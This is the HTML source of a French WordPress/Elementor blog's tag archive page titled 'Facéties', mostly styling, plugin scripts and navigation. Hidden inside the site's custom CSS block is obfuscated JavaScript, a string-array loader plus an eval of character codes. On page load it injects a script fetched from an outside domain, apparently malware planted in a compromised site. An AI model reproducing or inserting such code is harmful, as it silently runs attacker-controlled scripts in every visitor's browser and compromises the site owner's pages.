.elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"faceties\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":615,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"faceties\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/615" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-faceties tag-615 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Facéties</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
